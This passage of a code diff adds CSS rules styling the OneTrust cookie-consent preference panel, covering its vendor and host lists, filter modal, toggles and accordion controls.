+      #onetrust-pc-sdk .ot-tgl-cntr {
+        width: 45px;
+        float: right;
+        margin-top: 2px;
+      }
+      #onetrust-pc-sdk #ot-lst-cnt .ot-tgl-cntr {
+        margin-top: 10px;
+      }
+      #onetrust-pc-sdk .ot-always-active-subgroup {
+        width: auto;
+        padding-left: 0px !important;
+        top: 3px;
+        position: relative;
+      }
+      #onetrust-pc-sdk .ot-label-status {
+        padding-left: 5px;
+        font-size: 0.75em;
+        display: none;
+      }
+      #onetrust-pc-sdk .ot-arw-cntr {
+        margin-top: -1px;
+      }
+      #onetrust-pc-sdk .ot-arw-cntr svg {
+        -webkit-transition: all 300ms ease-in 0s;
+        -moz-transition: all 300ms ease-in 0s;
+        -o-transition: all 300ms ease-in 0s;
+        transition: all 300ms ease-in 0s;
+        height: 10px;
+        width: 10px;
+      }
+      #onetrust-pc-sdk input:checked ~ .ot-acc-hdr .ot-arw {
+        transform: rotate(90deg);
+        -o-transform: rotate(90deg);
+        -ms-transform: rotate(90deg);
+        -webkit-transform: rotate(90deg);
+      }
+      #onetrust-pc-sdk .ot-arw {
+        width: 10px;
+        margin-left: 15px;
+        transition: all 300ms ease-in 0s;
+        -webkit-transition: all 300ms ease-in 0s;
+        -moz-transition: all 300ms ease-in 0s;
+        -o-transition: all 300ms ease-in 0s;
+      }
+      #onetrust-pc-sdk .ot-vlst-cntr {
+        margin-bottom: 0;
+      }
+      #onetrust-pc-sdk .ot-hlst-cntr {
+        margin-top: 5px;
+        display: inline-block;
+        width: 100%;
+      }
+      #onetrust-pc-sdk .category-vendors-list-handler,
+      #onetrust-pc-sdk .category-vendors-list-handler + a,
+      #onetrust-pc-sdk .category-host-list-handler {
+        clear: both;
+        color: #3860be;
+        margin-left: 0;
+        font-size: 0.813em;
+        text-decoration: none;
+        float: left;
+        overflow: hidden;
+      }
+      #onetrust-pc-sdk .category-vendors-list-handler:hover,
+      #onetrust-pc-sdk .category-vendors-list-handler + a:hover,
+      #onetrust-pc-sdk .category-host-list-handler:hover {
+        text-decoration-line: underline;
+      }
+      #onetrust-pc-sdk .category-vendors-list-handler + a {
+        clear: none;
+      }
+      #onetrust-pc-sdk .ot-vlst-cntr .ot-ext-lnk,
+      #onetrust-pc-sdk .ot-ven-hdr .ot-ext-lnk {
+        display: inline-block;
+        height: 13px;
+        width: 13px;
+        background-repeat: no-repeat;
+        margin-left: 1px;
+        margin-top: 6px;
+        cursor: pointer;
+      }
+      #onetrust-pc-sdk .ot-ven-hdr .ot-ext-lnk {
+        margin-bottom: -1px;
+      }
+      #onetrust-pc-sdk .back-btn-handler {
+        font-size: 1em;
+        text-decoration: none;
+      }
+      #onetrust-pc-sdk .back-btn-handler:hover {
+        opacity: 0.6;
+      }
+      #onetrust-pc-sdk #ot-lst-title h3 {
+        display: inline-block;
+        word-break: break-word;
+        word-wrap: break-word;
+        margin-bottom: 0;
+        color: #656565;
+        font-size: 1em;
+        font-weight: bold;
+        margin-left: 15px;
+      }
+      #onetrust-pc-sdk #ot-lst-title {
+        margin: 10px 0 10px 0px;
+        font-size: 1em;
+        text-align: left;
+      }
+      #onetrust-pc-sdk #ot-pc-hdr {
+        margin: 0 0 0 30px;
+        height: auto;
+        width: auto;
+      }
+      #onetrust-pc-sdk #ot-pc-hdr input::placeholder {
+        color: #707070;
+        font-style: italic;
+      }
+      #onetrust-pc-sdk #vendor-search-handler {
+        height: 31px;
+        width: 100%;
+        border-radius: 50px;
+        font-size: 0.8em;
+        padding-right: 35px;
+        padding-left: 15px;
+        float: left;
+        margin-left: 15px;
+      }
+      #onetrust-pc-sdk .ot-ven-name {
+        display: block;
+        width: auto;
+        padding-right: 5px;
+      }
+      #onetrust-pc-sdk #ot-lst-cnt {
+        overflow-y: auto;
+        margin-left: 20px;
+        margin-right: 7px;
+        width: calc(100% - 27px);
+        max-height: calc(100% - 80px);
+        height: 100%;
+        transform: translate3d(0, 0, 0);
+      }
+      #onetrust-pc-sdk #ot-pc-lst {
+        width: 100%;
+        bottom: 100px;
+        position: absolute;
+        top: 60px;
+      }
+      #onetrust-pc-sdk #ot-pc-lst:not(.ot-enbl-chr) .ot-tgl-cntr .ot-arw-cntr,
+      #onetrust-pc-sdk
+        #ot-pc-lst:not(.ot-enbl-chr)
+        .ot-tgl-cntr
+        .ot-arw-cntr
+        * {
+        visibility: hidden;
+      }
+      #onetrust-pc-sdk #ot-pc-lst .ot-tgl-cntr {
+        right: 12px;
+        position: absolute;
+      }
+      #onetrust-pc-sdk #ot-pc-lst .ot-arw-cntr {
+        float: right;
+        position: relative;
+      }
+      #onetrust-pc-sdk #ot-pc-lst .ot-arw {
+        margin-left: 10px;
+      }
+      #onetrust-pc-sdk #ot-pc-lst .ot-acc-hdr {
+        overflow: hidden;
+        cursor: pointer;
+      }
+      #onetrust-pc-sdk .ot-vlst-cntr {
+        overflow: hidden;
+      }
+      #onetrust-pc-sdk #ot-sel-blk {
+        overflow: hidden;
+        width: 100%;
+        position: sticky;
+        position: -webkit-sticky;
+        top: 0;
+        z-index: 3;
+      }
+      #onetrust-pc-sdk #ot-back-arw {
+        height: 12px;
+        width: 12px;
+      }
+      #onetrust-pc-sdk .ot-lst-subhdr {
+        width: 100%;
+        display: inline-block;
+      }
+      #onetrust-pc-sdk .ot-search-cntr {
+        float: left;
+        width: 78%;
+        position: relative;
+      }
+      #onetrust-pc-sdk .ot-search-cntr > svg {
+        width: 30px;
+        height: 30px;
+        position: absolute;
+        float: left;
+        right: -15px;
+      }
+      #onetrust-pc-sdk .ot-fltr-cntr {
+        float: right;
+        right: 50px;
+        position: relative;
+      }
+      #onetrust-pc-sdk #filter-btn-handler {
+        background-color: #3860be;
+        border-radius: 17px;
+        display: inline-block;
+        position: relative;
+        width: 32px;
+        height: 32px;
+        -moz-transition: 0.1s ease;
+        -o-transition: 0.1s ease;
+        -webkit-transition: 1s ease;
+        transition: 0.1s ease;
+        padding: 0;
+        margin: 0;
+      }
+      #onetrust-pc-sdk #filter-btn-handler:hover {
+        background-color: #3860be;
+      }
+      #onetrust-pc-sdk #filter-btn-handler svg {
+        width: 12px;
+        height: 12px;
+        margin: 3px 10px 0 10px;
+        display: block;
+        position: static;
+        right: auto;
+        top: auto;
+      }
+      #onetrust-pc-sdk .ot-ven-link,
+      #onetrust-pc-sdk .ot-ven-legclaim-link {
+        color: #3860be;
+        text-decoration: none;
+        font-weight: 100;
+        display: inline-block;
+        padding-top: 10px;
+        transform: translate(0, 1%);
+        -o-transform: translate(0, 1%);
+        -ms-transform: translate(0, 1%);
+        -webkit-transform: translate(0, 1%);
+        position: relative;
+        z-index: 2;
+      }
+      #onetrust-pc-sdk .ot-ven-link *,
+      #onetrust-pc-sdk .ot-ven-legclaim-link * {
+        font-size: inherit;
+      }
+      #onetrust-pc-sdk .ot-ven-link:hover,
+      #onetrust-pc-sdk .ot-ven-legclaim-link:hover {
+        text-decoration: underline;
+      }
+      #onetrust-pc-sdk .ot-ven-hdr {
+        width: calc(100% - 160px);
+        height: auto;
+        float: left;
+        word-break: break-word;
+        word-wrap: break-word;
+        vertical-align: middle;
+        padding-bottom: 3px;
+      }
+      #onetrust-pc-sdk .ot-ven-link,
+      #onetrust-pc-sdk .ot-ven-legclaim-link {
+        letter-spacing: 0.03em;
+        font-size: 0.75em;
+        font-weight: 400;
+      }
+      #onetrust-pc-sdk .ot-ven-dets {
+        border-radius: 2px;
+        background-color: #f8f8f8;
+      }
+      #onetrust-pc-sdk .ot-ven-dets li:first-child p:first-child {
+        border-top: none;
+      }
+      #onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:not(:first-child) {
+        border-top: 1px solid #ddd !important;
+      }
+      #onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:nth-child(n + 3) p {
+        display: inline-block;
+      }
+      #onetrust-pc-sdk
+        .ot-ven-dets
+        .ot-ven-disc:nth-child(n + 3)
+        p:nth-of-type(odd) {
+        width: 30%;
+      }
+      #onetrust-pc-sdk
+        .ot-ven-dets
+        .ot-ven-disc:nth-child(n + 3)
+        p:nth-of-type(even) {
+        width: 50%;
+        word-break: break-word;
+        word-wrap: break-word;
+      }
+      #onetrust-pc-sdk .ot-ven-dets .ot-ven-disc p,
+      #onetrust-pc-sdk .ot-ven-dets .ot-ven-disc h5 {
+        padding-top: 5px;
+        padding-bottom: 5px;
+        display: block;
+      }
+      #onetrust-pc-sdk .ot-ven-dets .ot-ven-disc h5 {
+        display: inline-block;
+      }
+      #onetrust-pc-sdk .ot-ven-dets .ot-ven-disc p:nth-last-child(-n + 1) {
+        padding-bottom: 10px;
+      }
+      #onetrust-pc-sdk
+        .ot-ven-dets
+        .ot-ven-disc
+        p:nth-child(-n + 2):not(.disc-pur) {
+        padding-top: 10px;
+      }
+      #onetrust-pc-sdk .ot-ven-dets .ot-ven-disc .disc-pur-cont {
+        display: inline;
+      }
+      #onetrust-pc-sdk .ot-ven-dets .ot-ven-disc .disc-pur {
+        position: relative;
+        width: 50% !important;
+        word-break: break-word;
+        word-wrap: break-word;
+        left: calc(30% + 17px);
+      }
+      #onetrust-pc-sdk .ot-ven-dets .ot-ven-disc .disc-pur:nth-child(-n + 1) {
+        position: static;
+      }
+      #onetrust-pc-sdk .ot-ven-dets p,
+      #onetrust-pc-sdk .ot-ven-dets h5,
+      #onetrust-pc-sdk .ot-ven-dets span {
+        font-size: 0.69em;
+        text-align: left;
+        vertical-align: middle;
+        word-break: break-word;
+        word-wrap: break-word;
+        margin: 0;
+        padding-bottom: 10px;
+        padding-left: 15px;
+        color: #2e3644;
+      }
+      #onetrust-pc-sdk .ot-ven-dets h5 {
+        padding-top: 5px;
+      }
+      #onetrust-pc-sdk .ot-ven-dets span {
+        color: dimgray;
+        padding: 0;
+        vertical-align: baseline;
+      }
+      #onetrust-pc-sdk .ot-ven-dets .ot-ven-pur h5 {
+        border-top: 1px solid #e9e9e9;
+        border-bottom: 1px solid #e9e9e9;
+        padding-bottom: 5px;
+        margin-bottom: 5px;
+        font-weight: bold;
+      }
+      #onetrust-pc-sdk #ot-host-lst .ot-sel-all {
+        float: right;
+        position: relative;
+        margin-right: 42px;
+        top: 10px;
+      }
+      #onetrust-pc-sdk #ot-host-lst .ot-sel-all input[type="checkbox"] {
+        width: auto;
+        height: auto;
+      }
+      #onetrust-pc-sdk #ot-host-lst .ot-sel-all label {
+        height: 20px;
+        width: 20px;
+        padding-left: 0px;
+      }
+      #onetrust-pc-sdk #ot-host-lst .ot-acc-txt {
+        overflow: hidden;
+        width: 95%;
+      }
+      #onetrust-pc-sdk .ot-host-hdr {
+        position: relative;
+        z-index: 1;
+        pointer-events: none;
+        width: calc(100% - 125px);
+        float: left;
+      }
+      #onetrust-pc-sdk .ot-host-name,
+      #onetrust-pc-sdk .ot-host-desc {
+        display: inline-block;
+        width: 90%;
+      }
+      #onetrust-pc-sdk .ot-host-name {
+        pointer-events: none;
+      }
+      #onetrust-pc-sdk .ot-host-hdr > a {
+        text-decoration: underline;
+        font-size: 0.82em;
+        position: relative;
+        z-index: 2;
+        float: left;
+        margin-bottom: 5px;
+        pointer-events: initial;
+      }
+      #onetrust-pc-sdk .ot-host-name + a {
+        margin-top: 5px;
+      }
+      #onetrust-pc-sdk .ot-host-name,
+      #onetrust-pc-sdk .ot-host-name a,
+      #onetrust-pc-sdk .ot-host-desc,
+      #onetrust-pc-sdk .ot-host-info {
+        color: dimgray;
+        word-break: break-word;
+        word-wrap: break-word;
+      }
+      #onetrust-pc-sdk .ot-host-name,
+      #onetrust-pc-sdk .ot-host-name a {
+        font-weight: bold;
+        font-size: 0.82em;
+        line-height: 1.3;
+      }
+      #onetrust-pc-sdk .ot-host-name a {
+        font-size: 1em;
+      }
+      #onetrust-pc-sdk .ot-host-expand {
+        margin-top: 3px;
+        margin-bottom: 3px;
+        clear: both;
+        display: block;
+        color: #3860be;
+        font-size: 0.72em;
+        font-weight: normal;
+      }
+      #onetrust-pc-sdk .ot-host-expand * {
+        font-size: inherit;
+      }
+      #onetrust-pc-sdk .ot-host-desc,
+      #onetrust-pc-sdk .ot-host-info {
+        font-size: 0.688em;
+        line-height: 1.4;
+        font-weight: normal;
+      }
+      #onetrust-pc-sdk .ot-host-desc {
+        margin-top: 10px;
+      }
+      #onetrust-pc-sdk .ot-host-opt {
+        margin: 0;
+        font-size: inherit;
+        display: inline-block;
+        width: 100%;
+      }
+      #onetrust-pc-sdk .ot-host-opt li > div div {
+        font-size: 0.8em;
+        padding: 5px 0;
+      }
+      #onetrust-pc-sdk .ot-host-opt li > div div:nth-child(1) {
+        width: 30%;
+        float: left;
+      }
+      #onetrust-pc-sdk .ot-host-opt li > div div:nth-child(2) {
+        width: 70%;
+        float: left;
+        word-break: break-word;
+        word-wrap: break-word;
+      }
+      #onetrust-pc-sdk .ot-host-info {
+        border: none;
+        display: inline-block;
+        width: calc(100% - 10px);
+        padding: 10px;
+        margin-bottom: 10px;
+        background-color: #f8f8f8;
+      }
+      #onetrust-pc-sdk .ot-host-info > div {
+        overflow: auto;
+      }
+      #onetrust-pc-sdk #no-results {
+        text-align: center;
+        margin-top: 30px;
+      }
+      #onetrust-pc-sdk #no-results p {
+        font-size: 1em;
+        color: #2e3644;
+        word-break: break-word;
+        word-wrap: break-word;
+      }
+      #onetrust-pc-sdk #no-results p span {
+        font-weight: bold;
+      }
+      #onetrust-pc-sdk #ot-fltr-modal {
+        width: 100%;
+        height: auto;
+        display: none;
+        -moz-transition: 0.2s ease;
+        -o-transition: 0.2s ease;
+        -webkit-transition: 2s ease;
+        transition: 0.2s ease;
+        overflow: hidden;
+        opacity: 1;
+        right: 0;
+      }
+      #onetrust-pc-sdk #ot-fltr-modal .ot-label-txt {
+        display: inline-block;
+        font-size: 0.85em;
+        color: dimgray;
+      }
+      #onetrust-pc-sdk #ot-fltr-cnt {
+        z-index: 2147483646;
+        background-color: #fff;
+        position: absolute;
+        height: 90%;
+        max-height: 300px;
+        width: 325px;
+        left: 210px;
+        margin-top: 10px;
+        margin-bottom: 20px;
+        padding-right: 10px;
+        border-radius: 3px;
+        -webkit-box-shadow: 0px 0px 12px 2px #c7c5c7;
+        -moz-box-shadow: 0px 0px 12px 2px #c7c5c7;
+        box-shadow: 0px 0px 12px 2px #c7c5c7;
+      }
+      #onetrust-pc-sdk .ot-fltr-scrlcnt {
+        overflow-y: auto;
+        overflow-x: hidden;
+        clear: both;
+        max-height: calc(100% - 60px);
+      }
+      #onetrust-pc-sdk #ot-anchor {
+        border: 12px solid rgba(0, 0, 0, 0);
+        display: none;
+        position: absolute;
+        z-index: 2147483647;
+        right: 55px;
+        top: 75px;
+        transform: rotate(45deg);
+        -o-transform: rotate(45deg);
+        -ms-transform: rotate(45deg);
+        -webkit-transform: rotate(45deg);
+        background-color: #fff;
+        -webkit-box-shadow: -3px -3px 5px -2px #c7c5c7;
+        -moz-box-shadow: -3px -3px 5px -2px #c7c5c7;
+        box-shadow: -3px -3px 5px -2px #c7c5c7;
+      }
+      #onetrust-pc-sdk .ot-fltr-btns {
+        margin-left: 15px;
+      }
+      #onetrust-pc-sdk #filter-apply-handler {
+        margin-right: 15px;
+      }
+      #onetrust-pc-sdk .ot-fltr-opt {
+        margin-bottom: 25px;
+        margin-left: 15px;
+        width: 75%;
+        position: relative;
+      }
+      #onetrust-pc-sdk .ot-fltr-opt p {
+        display: inline-block;
+        margin: 0;
+        font-size: 0.9em;
+        color: #2e3644;
+      }
+      #onetrust-pc-sdk .ot-chkbox label span {
+        font-size: 0.85em;
+        color: dimgray;
+      }
+      #onetrust-pc-sdk .ot-chkbox input[type="checkbox"] + label::after {
+        content: none;
+        color: #fff;
+      }
+      #onetrust-pc-sdk
+        .ot-chkbox
+        input[type="checkbox"]:checked
+        + label::after {
+        content: "";
+      }
+      #onetrust-pc-sdk .ot-chkbox input[type="checkbox"]:focus + label::before {
+        outline-style: solid;
+        outline-width: 2px;
+        outline-style: auto;
+      }
+      #onetrust-pc-sdk #ot-selall-vencntr,
+      #onetrust-pc-sdk #ot-selall-adtlvencntr,
+      #onetrust-pc-sdk #ot-selall-hostcntr,
+      #onetrust-pc-sdk #ot-selall-licntr,
+      #onetrust-pc-sdk #ot-selall-gnvencntr {
+        right: 15px;
+        position: relative;
+        width: 20px;
+        height: 20px;
+        float: right;
+      }
+      #onetrust-pc-sdk #ot-selall-vencntr label,
+      #onetrust-pc-sdk #ot-selall-adtlvencntr label,
+      #onetrust-pc-sdk #ot-selall-hostcntr label,
+      #onetrust-pc-sdk #ot-selall-licntr label,
+      #onetrust-pc-sdk #ot-selall-gnvencntr label {
+        float: left;
+        padding-left: 0;
+      }
+      #onetrust-pc-sdk #ot-ven-lst:first-child {
+        border-top: 1px solid #e2e2e2;
+      }
+      #onetrust-pc-sdk ul {
+        list-style: none;
+        padding: 0;
+      }
+      #onetrust-pc-sdk ul li {
+        position: relative;
+        margin: 0;
+        padding: 15px 15px 15px 10px;
+        border-bottom: 1px solid #e2e2e2;
+      }
+      #onetrust-pc-sdk ul li h3,
+      #onetrust-pc-sdk ul li h4 {
+        font-size: 0.75em;
+        color: #656565;
+        margin: 0;
+        display: inline-block;
+        width: 70%;
+        height: auto;
+        word-break: break-word;
+        word-wrap: break-word;
+      }
+      #onetrust-pc-sdk ul li p {
+        margin: 0;
+        font-size: 0.7em;
+      }
+      #onetrust-pc-sdk ul li input[type="checkbox"] {
+        position: absolute;
+        cursor: pointer;
+        width: 100%;
+        height: 100%;
+        opacity: 0;
+        margin: 0;
+        top: 0;
+        left: 0;
+      }
+      #onetrust-pc-sdk .ot-cat-item > button:focus,
+      #onetrust-pc-sdk .ot-acc-cntr > button:focus,
+      #onetrust-pc-sdk li > button:focus {
+        outline: #000 solid 2px;
+      }
+      #onetrust-pc-sdk .ot-cat-item > button,
+      #onetrust-pc-sdk .ot-acc-cntr > button,
+      #onetrust-pc-sdk li > button {
+        position: absolute;
+        cursor: pointer;
+        width: 100%;
+        height: 100%;
+        margin: 0;
+        top: 0;
+        left: 0;
+        z-index: 1;
+        max-width: none;
+        border: none;
+      }
+      #onetrust-pc-sdk
+        .ot-cat-item
+        > button[aria-expanded="false"]
+        ~ .ot-acc-txt,
+      #onetrust-pc-sdk
+        .ot-acc-cntr
+        > button[aria-expanded="false"]
+        ~ .ot-acc-txt,
+      #onetrust-pc-sdk li > button[aria-expanded="false"] ~ .ot-acc-txt {
+        margin-top: 0;
+        max-height: 0;
+        opacity: 0;
+        overflow: hidden;
+        width: 100%;
+        transition: 0.25s ease-out;
+        display: none;
+      }
+      #onetrust-pc-sdk
+        .ot-cat-item
+        > button[aria-expanded="true"]
+        ~ .ot-acc-txt,
+      #onetrust-pc-sdk
+        .ot-acc-cntr
+        > button[aria-expanded="true"]
+        ~ .ot-acc-txt,
+      #onetrust-pc-sdk li > button[aria-expanded="true"] ~ .ot-acc-txt {
+        transition: 0.1s ease-in;
+        margin-top: 10px;
+        width: 100%;
+        overflow: auto;
+        display: block;
+      }
+      #onetrust-pc-sdk
+        .ot-cat-item
+        > button[aria-expanded="true"]
+        ~ .ot-acc-grpcntr,
+      #onetrust-pc-sdk
+        .ot-acc-cntr
+        > button[aria-expanded="true"]
+        ~ .ot-acc-grpcntr,
+      #onetrust-pc-sdk li > button[aria-expanded="true"] ~ .ot-acc-grpcntr {
+        width: auto;
+        margin-top: 0px;
+        padding-bottom: 10px;
+      }
+      #onetrust-pc-sdk .ot-host-item > button:focus,
+      #onetrust-pc-sdk .ot-ven-item > button:focus {
+        outline: 0;
+        border: 2px solid #000;
+      }
+      #onetrust-pc-sdk .ot-hide-acc > button {
+        pointer-events: none;
+      }
+      #onetrust-pc-sdk .ot-hide-acc .ot-plus-minus > *,
+      #onetrust-pc-sdk .ot-hide-acc .ot-arw-cntr > * {
+        visibility: hidden;
+      }
+      #onetrust-pc-sdk .ot-hide-acc .ot-acc-hdr {
+        min-height: 30px;
+      }
+      #onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) {
+        padding-right: 10px;
+        width: calc(100% - 37px);
+        margin-top: 10px;
+        max-height: calc(100% - 90px);
+      }
+      #onetrust-pc-sdk.ot-addtl-vendors
+        #ot-lst-cnt:not(.ot-host-cnt)
+        #ot-sel-blk {
+        background-color: #f9f9fc;
+        border: 1px solid #e2e2e2;
+        width: calc(100% - 2px);
+        padding-bottom: 5px;
+        padding-top: 5px;
+      }
+      #onetrust-pc-sdk.ot-addtl-vendors
+        #ot-lst-cnt:not(.ot-host-cnt)
+        #ot-sel-blk.ot-vnd-list-cnt {
+        border: unset;
+        background-color: unset;
+      }
+      #onetrust-pc-sdk.ot-addtl-vendors
+        #ot-lst-cnt:not(.ot-host-cnt)
+        #ot-sel-blk.ot-vnd-list-cnt
+        .ot-sel-all-hdr {
+        display: none;
+      }
+      #onetrust-pc-sdk.ot-addtl-vendors
+        #ot-lst-cnt:not(.ot-host-cnt)
+        #ot-sel-blk.ot-vnd-list-cnt
+        .ot-sel-all {
+        padding-right: 0.5rem;
+      }
+      #onetrust-pc-sdk.ot-addtl-vendors
+        #ot-lst-cnt:not(.ot-host-cnt)
+        #ot-sel-blk.ot-vnd-list-cnt
+        .ot-sel-all
+        .ot-chkbox {
+        right: 0;
+      }
+      #onetrust-pc-sdk.ot-addtl-vendors
+        #ot-lst-cnt:not(.ot-host-cnt)
+        .ot-sel-all {
+        padding-right: 34px;
+      }
+      #onetrust-pc-sdk.ot-addtl-vendors
+        #ot-lst-cnt:not(.ot-host-cnt)
+        .ot-sel-all-chkbox {
+        width: auto;
+      }
+      #onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) ul li {
+        border: 1px solid #e2e2e2;
+        margin-bottom: 10px;
+      }
+      #onetrust-pc-sdk.ot-addtl-vendors
+        #ot-lst-cnt:not(.ot-host-cnt)
+        .ot-acc-cntr
+        > .ot-acc-hdr {
+        padding: 10px 0 10px 15px;
+      }
+      #onetrust-pc-sdk.ot-addtl-vendors .ot-sel-all-chkbox {
+        float: right;
+      }
+      #onetrust-pc-sdk.ot-addtl-vendors .ot-plus-minus ~ .ot-sel-all-chkbox {
+        right: 34px;
+      }
+      #onetrust-pc-sdk.ot-addtl-vendors #ot-ven-lst:first-child {
+        border-top: none;
+      }
+      #onetrust-pc-sdk .ot-acc-cntr {
+        position: relative;
+        border-left: 1px solid #e2e2e2;
+        border-right: 1px solid #e2e2e2;
+        border-bottom: 1px solid #e2e2e2;
+      }
+      #onetrust-pc-sdk .ot-acc-cntr input {
+        z-index: 1;
+      }
+      #onetrust-pc-sdk .ot-acc-cntr > .ot-acc-hdr {
+        background-color: #f9f9fc;
+        padding: 5px 0 5px 15px;
+        width: auto;
+      }
+      #onetrust-pc-sdk .ot-acc-cntr > .ot-acc-hdr .ot-plus-minus {
+        vertical-align: middle;
+        top: auto;
+      }
+      #onetrust-pc-sdk .ot-acc-cntr > .ot-acc-hdr .ot-arw-cntr {
+        right: 10px;
+      }
+      #onetrust-pc-sdk .ot-acc-cntr > .ot-acc-hdr input {
+        z-index: 2;
+      }
+      #onetrust-pc-sdk .ot-acc-cntr.ot-add-tech .ot-acc-hdr {
+        padding: 10px 0 10px 15px;
+      }
+      #onetrust-pc-sdk
+        .ot-acc-cntr
+        > input[type="checkbox"]:checked
+        ~ .ot-acc-hdr {
+        border-bottom: 1px solid #e2e2e2;
+      }
+      #onetrust-pc-sdk .ot-acc-cntr > .ot-acc-txt {
+        padding-left: 10px;
+        padding-right: 10px;
+      }
+      #onetrust-pc-sdk .ot-acc-cntr button[aria-expanded="true"] ~ .ot-acc-txt {
+        width: auto;
+      }
+      #onetrust-pc-sdk .ot-acc-cntr .ot-addtl-venbox {
+        display: none;
+      }
+      #onetrust-pc-sdk .ot-vlst-cntr {
+        margin-bottom: 0;
+        width: 100%;
+      }
+      #onetrust-pc-sdk .ot-vensec-title {
+        font-size: 0.813em;
+        vertical-align: middle;
+        display: inline-block;
+      }
+      #onetrust-pc-sdk .category-vendors-list-handler,
+      #onetrust-pc-sdk .category-vendors-list-handler + a {
+        margin-left: 0;
+        margin-top: 10px;
+      }
+      #onetrust-pc-sdk #ot-selall-vencntr.line-through label::after,
+      #onetrust-pc-sdk #ot-selall-adtlvencntr.line-through label::after,
+      #onetrust-pc-sdk #ot-selall-licntr.line-through label::after,
+      #onetrust-pc-sdk #ot-selall-hostcntr.line-through label::after,
+      #onetrust-pc-sdk #ot-selall-gnvencntr.line-through label::after {
+        height: auto;
+        border-left: 0;
+        transform: none;
+        -o-transform: none;
+        -ms-transform: none;
+        -webkit-transform: none;
+        left: 5px;
+        top: 9px;
+      }
+      #onetrust-pc-sdk #ot-category-title {
+        float: left;
+        padding-bottom: 10px;
+        font-size: 1em;
+        width: 100%;
+      }
+      #onetrust-pc-sdk .ot-cat-grp {
+        margin-top: 10px;
+      }
+      #onetrust-pc-sdk .ot-cat-item {
+        line-height: 1.1;
+        margin-top: 10px;
+        display: inline-block;
+        width: 100%;
+      }
+      #onetrust-pc-sdk .ot-btn-container {
+        text-align: right;
+      }
+      #onetrust-pc-sdk .ot-btn-container button {
+        display: inline-block;
+        font-size: 0.75em;
+        letter-spacing: 0.08em;
+        margin-top: 19px;
+      }
+      #onetrust-pc-sdk #close-pc-btn-handler.ot-close-icon {
+        position: absolute;
+        top: 10px;
+        right: 0;
+        z-index: 1;
+        padding: 0;
+        background-color: rgba(0, 0, 0, 0);
+        border: none;
+      }
+      #onetrust-pc-sdk #close-pc-btn-handler.ot-close-icon svg {
+        display: block;
+        height: 10px;
+        width: 10px;
+      }
+      #onetrust-pc-sdk #clear-filters-handler {
+        margin-top: 20px;
+        margin-bottom: 10px;
+        float: right;
+        max-width: 200px;
+        text-decoration: none;
+        color: #3860be;
+        font-size: 0.9em;
+        font-weight: bold;
+        background-color: rgba(0, 0, 0, 0);
+        border-color: rgba(0, 0, 0, 0);
+        padding: 1px;
+      }
+      #onetrust-pc-sdk #clear-filters-handler:hover {
+        color: #2285f7;
+      }
+      #onetrust-pc-sdk #clear-filters-handler:focus {
+        outline: #000 solid 1px;
+      }
+      #onetrust-pc-sdk .ot-enbl-chr h4 ~ .ot-tgl,
+      #onetrust-pc-sdk .ot-enbl-chr h4 ~ .ot-always-active {
+        right: 45px;
+      }
+      #onetrust-pc-sdk .ot-enbl-chr h4 ~ .ot-tgl + .ot-tgl {
+        right: 120px;
+      }
+      #onetrust-pc-sdk
+        .ot-enbl-chr
+        .ot-pli-hdr.ot-leg-border-color
+        span:first-child {
+        width: 90px;
+      }
+      #onetrust-pc-sdk .ot-enbl-chr li.ot-subgrp > h5 + .ot-tgl-cntr {
+        padding-right: 25px;
+      }
+      #onetrust-pc-sdk .ot-plus-minus {
+        width: 20px;
+        height: 20px;
+        font-size: 1.5em;
+        position: relative;
+        display: inline-block;
+        margin-right: 5px;
+        top: 3px;
+      }
+      #onetrust-pc-sdk .ot-plus-minus span {
+        position: absolute;
+        background: #27455c;
+        border-radius: 1px;
+      }
+      #onetrust-pc-sdk .ot-plus-minus span:first-of-type {
+        top: 25%;
+        bottom: 25%;
+        width: 10%;
+        left: 45%;
+      }
+      #onetrust-pc-sdk .ot-plus-minus span:last-of-type {
+        left: 25%;
+        right: 25%;
+        height: 10%;
+        top: 45%;
+      }
+      #onetrust-pc-sdk button[aria-expanded="true"] ~ .ot-acc-hdr .ot-arw,
+      #onetrust-pc-sdk
+        button[aria-expanded="true"]
+        ~ .ot-acc-hdr
+        .ot-plus-minus
+        span:first-of-type,
+      #onetrust-pc-sdk
+        button[aria-expanded="true"]
+        ~ .ot-acc-hdr
+        .ot-plus-minus
+        span:last-of-type {
+        transform: rotate(90deg);
+      }
+      #onetrust-pc-sdk
+        button[aria-expanded="true"]
+        ~ .ot-acc-hdr
+        .ot-plus-minus
+        span:last-of-type {
+        left: 50%;
+        right: 50%;
+      }
+      #onetrust-pc-sdk #ot-selall-vencntr label,
+      #onetrust-pc-sdk #ot-selall-adtlvencntr label,
+      #onetrust-pc-sdk #ot-selall-hostcntr label,
+      #onetrust-pc-sdk #ot-selall-licntr label {
+        position: relative;
+        display: inline-block;
+        width: 20px;
+        height: 20px;
+      }
+      #onetrust-pc-sdk .ot-host-item .ot-plus-minus,
+      #onetrust-pc-sdk .ot-ven-item .ot-plus-minus {
+        float: left;
+        margin-right: 8px;
+        top: 10px;
+      }
+      #onetrust-pc-sdk .ot-ven-item ul {
+        list-style: none inside;
+        font-size: 100%;
+        margin: 0;
+      }
+      #onetrust-pc-sdk .ot-ven-item ul li {
+        margin: 0 !important;
+        padding: 0;
+        border: none !important;
+      }
+      #onetrust-pc-sdk .ot-pli-hdr {
+        color: #77808e;
+        overflow: hidden;
+        padding-top: 7.5px;
+        padding-bottom: 7.5px;
+        width: calc(100% - 2px);
+        border-top-left-radius: 3px;
+        border-top-right-radius: 3px;
+      }
+      #onetrust-pc-sdk .ot-pli-hdr span:first-child {
+        top: 50%;
+        transform: translateY(50%);
+        max-width: 90px;
+      }
+      #onetrust-pc-sdk .ot-pli-hdr span:last-child {
+        padding-right: 10px;
+        max-width: 95px;
+        text-align: center;
+      }
+      #onetrust-pc-sdk .ot-li-title {
+        float: right;
+        font-size: 0.813em;
+      }
+      #onetrust-pc-sdk .ot-pli-hdr.ot-leg-border-color {
+        background-color: #f4f4f4;
+        border: 1px solid #d8d8d8;
+      }
+      #onetrust-pc-sdk .ot-pli-hdr.ot-leg-border-color span:first-child {
+        text-align: left;
+        width: 70px;
+      }
+      #onetrust-pc-sdk li.ot-subgrp > h5,
+      #onetrust-pc-sdk .ot-cat-header {
+        width: calc(100% - 130px);
+      }
+      #onetrust-pc-sdk li.ot-subgrp > h5 + .ot-tgl-cntr {
+        padding-left: 13px;
+      }
